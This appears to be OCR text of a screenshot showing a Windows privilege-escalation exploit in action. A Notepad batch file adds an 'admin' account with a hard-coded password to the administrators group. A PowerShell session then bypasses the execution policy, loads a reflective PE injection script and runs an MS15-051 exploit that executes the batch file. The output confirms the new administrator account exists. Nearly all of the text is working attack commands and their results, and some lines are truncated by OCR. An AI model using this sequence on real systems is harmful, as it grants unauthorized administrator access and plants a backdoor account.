 1.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
net user admin Pass@123 /add&net localgroup administrators admin /ad
powershell -ep bypass
PS C:\Users\y.SUB2K8\Desktop> Import-Module .\Invoke-ReflectivePEInjection.ps1
PS C:\Users\y.SUB2K8\Desktop> net user
\\SUB2K8 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    y
命令成功完成。
PS C:\Users\y.SUB2K8\Desktop> MS15051 -Command "1.bat"
[+] Executing Command: 1.bat
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3092 created.
==============================
C:\Users\y.SUB2K8\Desktop>net user admin Pass@123 /add  & net localgroup adminis
trators admin /ad
命令成功完成。
命令成功完成。
[+] Done !
PS C:\Users\y.SUB2K8\Desktop> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
admin                    Administrator            Guest
y
命令运行完毕，但发生一个或多个错误。